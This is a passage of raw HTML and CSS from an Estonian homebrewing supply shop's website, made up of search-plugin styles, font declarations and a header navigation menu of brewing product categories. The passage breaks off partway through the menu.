.asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:inherit;color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(237,243,247,1),rgba(237,243,247,1));background-image:-moz-linear-gradient(185deg,rgba(237,243,247,1),rgba(237,243,247,1));background-image:-o-linear-gradient(185deg,rgba(237,243,247,1),rgba(237,243,247,1));background-image:-ms-linear-gradient(185deg,rgba(237,243,247,1) 0,rgba(237,243,247,1) 100%);background-image:linear-gradient(185deg,rgba(237,243,247,1),rgba(237,243,247,1));box-shadow:0 2px 2px 0 #999;;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:normal;font-family:inherit;color:rgb(108,108,108);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:inherit;color:rgb(85,85,85);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(250,250,250);border-radius:3px;border:0 none rgb(0,0,0);border-radius:3px 3px 3px 3px;box-shadow:0 1px 2px 0 #999;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:inherit;color:rgb(0,0,0);font-size:25px;line-height:18px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v23/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="retsept-template-default single single-retsept postid-322449 theme-bb woocommerce-no-js elementor-default elementor-kit-42979">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="42997" class="elementor elementor-42997" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-5d1573e elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="5d1573e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-787b463 e-con-full e-flex e-con e-child" data-id="787b463" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-7d90f9a elementor-widget elementor-widget-elementskit-header-info" data-id="7d90f9a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-info.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <ul class="ekit-header-info">
                                    <li>
                            <a href="tel:%20+372%20555%2026%20554" target="_blank" rel="nofollow"> 
                                <i aria-hidden="true" class="far fa-phone"></i>                                +372 555 26 554                            </a>
                        </li>

                                            <li>
                            <a > 
                                <i aria-hidden="true" class="far fa-door-open"></i>                                E-R 12-18, L, P suletud                            </a>
                        </li>

                            </ul>
        </div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4405d08 e-con-full e-flex e-con e-child" data-id="4405d08" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-48757ce elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="48757ce" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-48757ce" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323126"><a href="https://www.balticbrew.com/retseptid/" class="elementor-item">Retseptid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323070"><a href="https://www.balticbrew.com/kasulikku/" class="elementor-item">Kasulikku lugemist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32260"><a href="https://www.balticbrew.com/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-48757ce" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323126"><a href="https://www.balticbrew.com/retseptid/" class="elementor-item" tabindex="-1">Retseptid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323070"><a href="https://www.balticbrew.com/kasulikku/" class="elementor-item" tabindex="-1">Kasulikku lugemist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32260"><a href="https://www.balticbrew.com/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-2cb85ea user-menu-btn elementor-widget elementor-widget-heading" data-id="2cb85ea" data-element_type="widget" data-settings="{&quot;ekit_condition_enable&quot;:&quot;yes&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://www.balticbrew.com/minu-konto/"><i class="fa-regular fa-arrow-right-to-bracket"></i> Logi sisse</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-78af2ea elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="78af2ea" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-99237ff ekit-sticky--top e-flex e-con-boxed e-con e-parent" data-id="99237ff" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_on_desktop&quot;:&quot;desktop&quot;,&quot;ekit_sticky_on_tablet&quot;:&quot;tablet&quot;,&quot;ekit_sticky_on_mobile&quot;:&quot;mobile&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c372ded e-con-full e-flex e-con e-child" data-id="c372ded" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-05aac23 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="05aac23" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.balticbrew.com">
							<img src="https://www.balticbrew.com/wp-content/uploads/2020/10/BB.svg" class="attachment-full size-full wp-image-43067" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3674bde elementor-widget__width-auto elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-ekit-nav-menu" data-id="3674bde" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_mobile" 
			data-hamburger-icon="icon icon-menu-button-of-three-horizontal-lines" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="767">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button-of-three-horizontal-lines"></i>            </button>
            <div id="ekit-megamenu-tooted" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-tooted" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-"><li id="menu-item-321299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321299 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Õlu<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-321300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321300 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="682" height="682" src="https://www.balticbrew.com/wp-content/uploads/2023/03/hop-2-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Humalad</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321301 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/aroomihumalad/" class=" dropdown-item">Aroomihumalad</a>		<li id="menu-item-321302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321302 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/moruhumalad/" class=" dropdown-item">Mõruhumalad</a>	</ul>
	<li id="menu-item-321306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wheat-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Linnased</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321307 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/baaslinnased/" class=" dropdown-item">Baaslinnased</a>		<li id="menu-item-321308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321308 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/erilinnased/" class=" dropdown-item">Erilinnased</a>		<li id="menu-item-321309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321309 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/helbed/" class=" dropdown-item">Helbed</a>		<li id="menu-item-321310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321310 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/karamell-linnased/" class=" dropdown-item">Karamell-linnased</a>		<li id="menu-item-321311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321311 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/rostlinnased/" class=" dropdown-item">Röstlinnased</a>	</ul>
	<li id="menu-item-321316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321316 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="512" height="512" src="https://www.balticbrew.com/wp-content/uploads/2023/03/additive-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pärmid</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321317 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pinnakaaritusparmid/" class=" dropdown-item">Pinnakäärituspärmid</a>		<li id="menu-item-321318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321318 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pohjakaaritusparmid/" class=" dropdown-item">Põhjakäärituspärmid</a>	</ul>
	<li id="menu-item-321315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321315 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/ollelisandid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllelisandid</span></a>	<li id="menu-item-358070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358070 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisvahendid</span></a>	<li id="menu-item-321327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321327 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisseadmed</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321320 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahutid/" class=" dropdown-item">Jahutid</a>		<li id="menu-item-321321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321321 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahvatid/" class=" dropdown-item">Jahvatid</a>		<li id="menu-item-321322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321322 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/pruulimismasinad/" class=" dropdown-item">Pruulimismasinad</a>		<li id="menu-item-321323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321323 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class=" dropdown-item">Pruulimisvahendid</a>	</ul>
	<li id="menu-item-321344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321344 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
